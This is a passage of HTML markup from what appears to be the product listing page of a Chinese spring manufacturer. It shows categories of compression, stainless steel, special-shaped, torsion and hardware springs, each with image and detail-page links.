								<div   id="r9r7bpzh5"   class="text"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45746.html">優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/productsDetail/45745.html">高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85022">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/productsDetail/45765.html">異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/productsDetail/45764.html">按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="充電座伸縮彈簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
										 alt="充電座伸縮彈簧" title="充電座伸縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="充電座伸縮彈簧" href="/productsDetail/45763.html">充電座伸縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45762.html">高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/productsDetail/45761.html">泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/productsDetail/45760.html">不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/productsDetail/45759.html">鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/productsDetail/45758.html">鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/productsDetail/45757.html">雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85023">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/productsDetail/45770.html">汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45657.html">優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="觸摸式壓縮彈簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="觸摸式壓縮彈簧" title="觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="觸摸式壓縮彈簧" href="/productsDetail/45656.html">觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="鍍金 通用不銹鋼彈簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="鍍金 通用不銹鋼彈簧" title="鍍金 通用不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="鍍金 通用不銹鋼彈簧" href="/productsDetail/45655.html">鍍金 通用不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="不銹鋼帶鉤 手電筒彈簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不銹鋼帶鉤 手電筒彈簧" title="不銹鋼帶鉤 手電筒彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="不銹鋼帶鉤 手電筒彈簧" href="/productsDetail/45654.html">不銹鋼帶鉤 手電筒彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="大型316 汽車不銹鋼拉力彈簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽車不銹鋼拉力彈簧" title="大型316 汽車不銹鋼拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="大型316 汽車不銹鋼拉力彈簧" href="/productsDetail/45653.html">大型316 汽車不銹鋼拉力彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形不銹鋼發(fā)條彈簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="異形不銹鋼發(fā)條彈簧" title="異形不銹鋼發(fā)條彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形不銹鋼發(fā)條彈簧" href="/productsDetail/45652.html">異形不銹鋼發(fā)條彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="電鍍減震不銹鋼彈簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="電鍍減震不銹鋼彈簧" title="電鍍減震不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="電鍍減震不銹鋼彈簧" href="/productsDetail/45651.html">電鍍減震不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/productsDetail/45650.html">米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85024">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形彈簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="異形彈簧1" title="異形彈簧1" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形彈簧1" href="/productsDetail/45779.html">異形彈簧1</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形彈簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="異形彈簧2" title="異形彈簧2" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形彈簧2" href="/productsDetail/45778.html">異形彈簧2</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形彈簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="異形彈簧3" title="異形彈簧3" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形彈簧3" href="/productsDetail/45777.html">異形彈簧3</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形彈簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="異形彈簧4" title="異形彈簧4" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形彈簧4" href="/productsDetail/45776.html">異形彈簧4</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形彈簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="異形彈簧5" title="異形彈簧5" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形彈簧5" href="/productsDetail/45775.html">異形彈簧5</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="異形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="異形簧" title="異形簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="異形簧" href="/productsDetail/45774.html">異形簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/productsDetail/45773.html">高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/productsDetail/45772.html">線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/productsDetail/45771.html">機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85025">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/productsDetail/45711.html">雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋雙向扭轉(zhuǎn)異形彈簧" title="螺旋雙向扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/productsDetail/45710.html">螺旋雙向扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45709.html">壓縮開關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密雙向扭轉(zhuǎn)彈簧" title="精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45708.html">精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/productsDetail/45707.html">扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夾子扭轉(zhuǎn)異形彈簧" title="夾子扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/productsDetail/45706.html">夾子扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45705.html">五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
										 alt="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/productsDetail/45704.html">開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧</a></div>
							</li>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="r9r7bpzh5"   class="text"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/productsDetail/45703.html">左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="r9r7bpzh5"   class="procon" claid="85026">
					<div   id="r9r7bpzh5"   class="pro_tit">
						<div   id="r9r7bpzh5"   class="tit_left">
							<span></span>
							<a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a>
						</div>
						<!-- <div   id="r9r7bpzh5"   class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div   id="r9r7bpzh5"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="r9r7bpzh5"   class="pro_con">
						<ul>
														<li>
								<div   id="r9r7bpzh5"   class="pro_pic"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主軸回位彈彈-發(fā)條平面渦卷彈簧" title="主軸回位彈彈-發(fā)條平面渦卷彈簧" width="280" height="230" t="p1"> </a></div>
